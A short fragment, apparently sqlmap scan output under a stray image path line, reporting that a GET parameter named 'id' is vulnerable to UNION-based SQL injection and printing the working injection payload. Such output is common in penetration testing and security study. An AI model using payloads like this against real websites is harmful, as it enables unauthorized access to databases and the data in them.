 ---
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(CONCAT('qbbqq','QqVcGYKvqfzvxAEAzCizMwOqznjChScgBBiogucq'),'qjjpq')-- GRMH
---